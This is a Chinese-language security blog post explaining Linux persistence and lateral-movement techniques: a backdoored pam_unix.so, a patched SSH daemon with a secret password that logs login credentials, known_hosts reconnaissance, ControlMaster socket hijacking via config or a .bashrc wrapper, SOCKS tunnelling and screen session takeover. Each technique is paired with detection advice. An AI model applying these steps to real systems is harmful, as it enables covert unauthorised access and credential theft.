catalog
0. 引言 1. Pam后门 2. SSH后门 3. Hijacking SSH 4. Hijacking SSH By Setup A Tunnel Which Allows Multiple Sessions Over The Same SSH Connection Without Re-Authentication 5. Hijacking Active SSH Screen Sessions
0. 引言
0x1: 安全攻防观点
1. Know Your Enemy : Know Your System //客户端攻防的战场主要在操作系统层面,同时也包括了和系统衔接的WEB、远程LOGIN等模块,了解它们的特性(尤其是高性能、边缘特性)才能更好地作出针对性的防御 2. Effectivness != Complexity //攻防是一个整体性的工程化项目,任何一个维度的漏洞都能够导致被黑客入侵,因此并一定说内核攻防就比应用层攻防重要,它们是同等重要的。攻防手段的有效性并不一定需要通过复杂性来保证 3. Everything Is A Weapon //内力所到之处,皆为兵刃,对于操作系统的任何一个特性,只要找到正确的使用方法和组合模式,都极有可能形成一条入侵向量
0x2: Attacker vs Defender
1. For the Attacker: Use System Builtin's to Simulate Rootkit Functionality. 尽量做到润物细无声,即把rootkit伪装成系统正常的工具、行为 Stop relying on tools: "Master the environment."2. For the Defender: Know Your System, Before I Use it Against You. Thinking like an attacker: "Flip the evil bit."
Relevant Link:
https://www.blacklodgeresearch.org/files/7613/6963/4840/Poor_Mans_Root_Kit_BLR_talk_PUBLIC_2013.pdf
1. Pam后门
PAM(插入式验证模块(Pluggable Authentication Module,PAM))简单来说,就是提供了一组身份验证、密码验证的统一抽象接口,应用程序员可以使用这些API接口来实现与安全性相关的功能,PAM可以作为Linux登录验证(包括SSH)的统一验证入口点,也同样出于一点,黑客可以利用PAM部署SSH代码级的逻辑后门
0x1: 查询本机的PAM版本

0x2: 下载对应的源代码文件
http://pkgs.fedoraproject.org/repo/pkgs/pam/Linux-PAM-0.99.6.2.tar.bz2/52844c64efa6f8b6a9ed702eec341a4c/ http://www.linux-pam.org/pre/history/ http://www.linux-pam.org/pre/library/
0x3: 对原始的PAM so文件进行备份
cd /lib64/security
ll pam_unix.so
mv pam_unix.so pam_unix.so.bak 0x4: 修改源文件,添加逻辑后门
cd /zhenghan/pam-backdoor/Linux-PAM-0.99.6.2/modules/pam_unix vim pam_unix_auth.c

0x5: 重新编译pam模块
cd /zhenghan/pam-backdoor/Linux-PAM-0.99.6.2/ ./configure make
0x6: 使用包含逻辑后门的pam模块替换系统默认的pam模块
cp /zhenghan/pam-backdoor/Linux-PAM-0.99.6.2/modules/pam_unix/.libs/pam_unix.so /lib64/security/pam_unix.so
0x7: 测试后门
1. 使用正常root帐号、密码登录 2. 使用root帐号,后门密码(pam)进行隐藏登录
0x8: 对抗检测方法
pam_unix是系统原生的模块,可以使用RPM的校验机制进行篡改检测
1. centos rpm校验已安装包是否被修改 rpm -qV pam ....L.... c /etc/pam.d/fingerprint-auth ....L.... c /etc/pam.d/password-auth ....L.... c /etc/pam.d/smartcard-auth ....L.... c /etc/pam.d/system-auth S.?...... /lib64/libpam.so.0.82.2 S.?...... /lib64/libpam_misc.so.0.82.0 S.5....T. /lib64/security/pam_unix.so结果含义 /* 如果一切均校验正常将不会产生任何输出。如果有不一致的地方,就会显示出来。输出格式 1. 8位长字符串: 8位字符的每一个 用以表示文件与RPM数据库中一种属性的比较结果("."表示检测通过)1) S: 文件大小 2) M: 模式e (包括权限和文件类型)3) 5: 校验和(md5)、?: 文件不可读4) D: 设备5) L: 符号链接6) U: 用户7) G: 组8) T: 文件修改时间 2. c: 用以指配置文件 3. 文件名 */2. ubuntu dpkg -V libpam-modules ??5?????? c /etc/security/limits.conf ??5?????? /lib/x86_64-linux-gnu/security/pam_unix.so
从二进制的角度来看,被植入了代码级逻辑后门的so文件可以被当成病毒处理,通过提取逻辑后门附近的二进制特征码,加入杀毒特征库,可以实现对此类后门的查杀,并禁止其被ssh加载
1. 提取包含逻辑后门的pam_unix.so的特征码 2. 加入杀毒特征库 3. 禁止逻辑后门pam_unix.so模块被ssh进程加载
Relevant Link:
http://w ww.csdn123.com/html/itweb/20130911/112822_112821_112829.htm http://www.cnblogs.com/LittleHann/p/3662161.html http://bobao.360.cn/learning/detail/454.html http://www.awaysoft.com/taor/rpm%E6%A0%A1%E9%AA%8C%E5%B7%B2%E5%AE%89%E8%A3%85%E5%8C%85%E6%98%AF%E5%90%A6%E8%A2%AB%E4%BF%AE%E6%94%B9.html
2. SSH后门
vi includes.h //修改后门密码,记录文件位置,/* +#define ILOG "/tmp/ilog" //记录登录到本机的用户名和密码 +#define OLOG "/tmp/olog" //记录本机登录到远程的用户名和密码 +#define SECRETPW "123456654321" //后门的密码 */
0x1: 后门行为
1. 黑客使用设置的后门密码可以直接跨越验证逻辑登录 2. 管理员用root、其他帐号的登录全部会被秘密记录下来,相当于key logger
0x2: 对抗检测方法
1. 二进制特征检测1) 通过ELF格式动态定位到目标函数的位置2) 在目标函数内部采用clamav的特征库定位方式:【特征:offset:length】 2. 使用系统rpm检测ssh的完整性 3. 检测程序中的string特征字符串,黑客部署的逻辑后门代码一般都有一段字符串特征码 4. 尝试任意密码登录ssh,检查是否被黑客部署了"无密码逻辑后门",即黑客在判断逻辑中直接加入了return语句,跳过任何密码检查逻辑
Relevant Link:
http://www.freebuf.com/tools/10474.html
3. Hijacking SSH
SSH can also be used to gather inteligence about other potential targets on the network,every time a user connects to a system using SSH a file is created in $HOME/.ssh/ called known_hosts,by examining this file an attacker can see other hosts that trusts the user

在黑客控制了一台用户机器之后,通过查看known_hosts收集信息,将有可能获取到当前主机连接的下一台跳板机、内网、DMZ机器,以此扩大攻击面
Relevant Link:
https://www.defcon.org/images/defcon-15/dc15-presentations/Moore_and_Valsmith/Whitepaper/dc-15-moore_and_valsmith-WP.pdf
4. Hijacking SSH By Setup A Tunnel Which Allows Multiple Sessions Over The Same SSH Connection Without Re-Authentication

0x1: SSH multiplexing
Multiplexing is the ability to send more than one signal over a single line or connection. With multiplexing, OpenSSH can re-use an existing TCP connection for multiple concurrent SSH sessions rather than creating a new one each time.
1. the overhead of creating new TCP connections is eliminated. The overall number of connections that a machine may accept is a finite resource and the limit is more noticeable on some machines than on others, and varies greatly depending on both load and usage. 2. with multiplexing only a single TCP connection is set up and used regardless of whether or not there are multiple SSH sessions carried over it. 3. multiplexed connection技术可以显著减少ssh连接时间
0x2: Setting Up Multiplexing
需要明白的是,SSH劫持是发生在被黑客控制的机器上,黑客通过SSH劫持,希望能够无密码获得当前用户连接的下一台机器。因此,黑客需要修改的配置文件是受控制的用户机器上的配置文件
1. ControlMaster: determines whether ssh will listen for control connections and what to do about them. 2. ControlPath: is the location for the control socket used by the multiplexed sessionsv 3. ControlPersist: can be used in conjunction with ControlMaster. 1) If set to 'yes', it will leave the master connection open in the background indefinitely to accept new connections until either killed explicitly or closed with -O. //Control sockets are removed automatically when the master connection is ended.
1. 攻击者有root权限

vim /etc/ssh/ssh_config /* .. ControlPath /tmp/%r@%h:%p ControlMaster auto ControlPersist yes .. */
开启了ControlMaster模式之后,如果当前用户已经成功登录过一次目标机器(例如远程跳板机、DMZ机器),则黑客可以利用Multiplexing技术直接"无密码"登录同样的那台服务器,简单来说,SSH的密码验证是基于TCP Connection级别的,而不是会话Session界别的,当发生Multiplexing的时候,黑客的Session可以直接绕过任何的登录验证
2. 攻击者没有root权限
vim $HOME/.ssh/config /* .. ControlPath /tmp/%r@%h:%p ControlMaster auto ControlPersist yes .. */
3. 在.bashrc里封装ssh命令
vim $HOMW/.bashrc /* .. ssh () { /usr/bin/ssh -o "ControlMaster=auto" -o "ControlPath=/tmp/%r@%h:%p" -o "ControlPersist=yes" "$@"; } .. */
利用了Linux Bash的自定义函数的方式、SSH动态配置参数的特性实现了开启ControlMaster模式

0x3: 攻击者复用Multiplexing模式下的Socket会话进行SSH连接
These settings will cause all new SSH sessions to create a persistent brokering master socket.
I've used %h in control socket commands to represent the target host, %h can be any char(s).

This socket can be used to create further sessions, without credentials, even after the original user exits their session.
0x4: Adding a dynamic tunnel
we can create a dynamic tunnel inside an existing master socket
lsof -i TCP:9090 ssh -O forward -D 9090 -S /tmp/root@112.124.20.20:22 %h lsof -i TCP:9090

通过注入命令实现端口转发,执行完这条命令后,我们就可以使用这台机器的9090端口做SOCKS5代理,访问下一跳的网段

0x5: 前面说过,如果ControlPersist为yes,则不会自动删除sockets文件,我们可以手工rm删除/tmp/[email protected]:22,也可以优雅的使用
ssh -O exit -S /tmp/root@112.124.20.20:22 %h

0x6: 对抗检测方法
1. 检查ssh的配置文件中,是否开启了ControlMaster模式1) /etc/ssh/ssh_config2) $HOME/.ssh/config 2. 检查bash自定义函数中是否有ssh()劫持 set | grep "ssh()"
Relevant Link:
https://en.wikibooks.org/wiki/OpenSSH/Cookbook/Multiplexing http://unix.stackexchange.com/questions/22965/limits-of-ssh-multiplexing http://www.anchor.com.au/blog/2010/02/ssh-controlmaster-the-good-the-bad-the-ugly/ http://www.revsys.com/writings/quicktips/ssh-faster-connections.html
5. Hijacking Active SSH Screen Sessions
ssh_user用户使用screen管理ssh会话时的情景

1. 当ssh_user使用 screen ssh root@112.124.20.20 连接远程的"112.124.20.20"时,会在/var/run/screen有显示相应的文件2. ls -la /var/run/screen/ 可以用screen -r root/来接管会话
注入screen的ssh会话,会有一个不好的地方,就是你敲的命令,会在当前正在连接的用户那里同时显示,容易被发现
0x1: 对抗检测方法
1. 检测/var/run/screen/是否包含screen会话,这从某种程度上算是一种可疑事件
Relevant Link:
http://0xthem.blogspot.com/2015/03/hijacking-ssh-to-inject-port-forwards.html http://drops.wooyun.org/tips/5253
Copyright (c) 2015 Little5ann All rights reserved